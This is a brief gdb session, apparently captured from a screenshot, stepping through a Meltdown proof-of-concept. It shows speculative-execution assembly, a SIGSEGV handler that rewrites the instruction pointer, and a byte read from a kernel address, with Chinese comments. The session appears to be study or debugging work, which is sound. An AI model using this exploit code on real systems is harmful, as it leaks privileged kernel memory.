 39      static void __attribute__((noinline))speculate(unsigned long addr)
40      {
41          asm volatile
42          (
43              "1: ;"
44
45              ".rept 300;"            //将加法指令循环执行300次，使处理器能乱
序执行
(gdb) n
sigsegv (sig=0, siginfo=0x7fffffffda36, context=0x2) at meltdown.c:88
88      {
(gdb)
89          ucontext_t *ucontext = context;//获取当前上下文
(gdb) n
90          ucontext->uc_mcontext.gregs[REG_RIP] = (unsigned long)stop;
(gdb)
91      }
(gdb)
speculate (addr=18446744071775977760) at meltdown.c:64
64      }
(gdb)
readbyte (fd=3, addr=18446744071775977760) at meltdown.c:125
125             check();
(gdb)